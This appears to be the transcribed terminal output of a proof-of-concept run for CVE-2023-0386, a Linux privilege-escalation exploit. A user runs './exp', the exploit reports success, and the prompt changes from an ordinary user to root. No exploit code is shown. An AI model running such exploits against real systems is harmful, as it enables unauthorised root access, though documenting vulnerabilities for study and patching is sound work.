 cimer@ubuntu:~$ cd CVE-2023-0386-main/
cimer@ubuntu:~/CVE-2023-0386-main$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Mar  4 05:42 .
drwxrwxr-x 6 root   root     4096 Mar  4 05:42 ..
-rwsrwxrwx 1 nobody nogroup 16832 Jan  1  1970 file
[+] exploit success!
root@ubuntu:~/CVE-2023-0386-main#